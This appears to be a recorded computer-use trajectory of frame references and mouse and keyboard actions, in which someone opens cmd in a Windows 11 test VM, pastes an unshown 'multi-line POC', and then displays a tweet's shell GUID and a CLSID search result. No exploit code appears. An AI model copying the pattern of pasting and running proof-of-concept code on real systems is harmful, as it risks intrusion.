
{"action": "left_click", "coordinate": [341, 171]}

{"action": "mouse_move", "coordinate": [380, 400]}

{"action": "mouse_move", "coordinate": [1017, 108]}

- Click the Win11 Playground VM's desktop to focus it
{"action": "left_click", "coordinate": [148, 104]}

- Open cmd in the VM, paste the multi-line POC, and dismiss the COM+ registry error
{"action": "type", "text": "cmd"}

{"action": "key", "text": "Enter"}

{"action": "left_click", "coordinate": [463, 472]}

{"action": "left_click", "coordinate": [687, 347]}

- Show the opening tweet full screen and select its shell GUID
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "F11"}

{"action": "left_click_drag", "start_coordinate": [578, 176], "coordinate": [978, 175]}

- Highlight the CLSID definition in Google's 'clsid' search results
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
